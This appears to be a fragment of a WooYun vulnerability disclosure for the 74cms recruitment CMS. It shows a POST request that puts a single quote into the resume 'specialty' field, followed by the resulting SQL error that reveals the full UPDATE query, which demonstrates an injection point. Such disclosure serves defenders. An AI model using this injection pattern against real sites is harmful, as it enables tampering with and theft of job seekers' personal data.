 Load URL
http://localhost/74cms/user/personal/personal_resume.php?act=make3_save
Split URL
Execute
Enable Post data
Enable Referrer
Post data
specialty=123123123%27&pid=1&go_resume_show=1
Error: Query error:UPDATE qs_resume_search_key SET `sex`='1', `nature`='62', `marriage`='1', `experience`='75', `district`='1',
`sdistrict`='35', `wage`='59', `education`='65', `photo`='0', `refreshtime`='1400492164', `talent`='3', `key`='123123 项目经理/产品经理
111110 项目00 项目经理 经理00 产品00 产品经理 初中00 123123', `likekey`='项目经理/产品经理,111111,123123123',11111' WHERE uid='1' AND id='1'
www.wooyun.org